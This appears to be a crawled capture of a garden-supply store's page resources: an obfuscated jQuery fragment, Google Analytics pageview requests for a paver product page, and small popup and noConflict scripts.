-0x1ff);}_0x33e3c7[_0x9511fd(0x12,0x31,0x52,0x86)](jQuery,_0x33e3c7['kgAQw'])['removeAttr']('disabled');function _0x2b5b3f(_0x1d1b7e,_0x4e1796,_0x1e4388,_0x260ddc){return _0x49a084(_0x4e1796,_0x4e1796-0x35,_0x1e4388-0xa7,_0x1e4388- -0x30e);}_0x33e3c7[_0x2b5b3f(-0xcb,-0xbb,-0xe9,-0x16d)](jQuery,_0x33e3c7[_0x2b5b3f(-0x18b,-0x1d1,-0x158,-0x1db)])[_0x2b5b3f(-0xa3,-0x137,-0x10d,-0x182)](_0x33e3c7['GyLeD']);});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=688681530&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mavisgardens.com%2Fsiberian-grey-oakville-stone.html&ul=en-us%40posix&dt=Buy%20Siberian%20Grey%20Paver%20-%20Oakville%20Stone%20in%20Canada%20at%20MavisGardens.com&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=1589457307&gjid=1611726121&cid=2105264684.1769769698&tid=UA-116880926-1&_gid=1228889635.1769769698&_r=1&_slc=1&gtm=45He61r1n81KJVS2GHza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988315~117041587&z=2024450017
body_size: -836
content:
2,cG-D73Y0H4JZD

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=688681530&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mavisgardens.com%2Fsiberian-grey-oakville-stone.html&ul=en-us%40posix&dt=Buy%20Siberian%20Grey%20Paver%20-%20Oakville%20Stone%20in%20Canada%20at%20MavisGardens.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1653338372&gjid=2064737376&cid=2105264684.1769769698&tid=UA-8870568-1&_gid=1228889635.1769769698&_r=1&_slc=1&z=2077620461
body_size: -451
content:
2,cG-GQX5W4276J

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/yug/callforprice.js
body_size: 263
content:
jQuery(function($) {
if($('.link-callforprice').length > 0){
	$('.link-callforprice').fancybox({
				'titleShow'		: false,
				'autoScale'		: false,
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'autoDimensions'	: false,
				'maxHeight' 		:600,
				'scrolling'     	: 'no',
				'padding' 		:0,
  				'margin'		:0,
				'type'			: 'ajax',
				'overlayColor'		: '#353535',				
				 'arrows' : false
				
		});     
}  
});



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/jquery.noconflict.js
body_size: 23
content:
$j=jQuery.noConflict();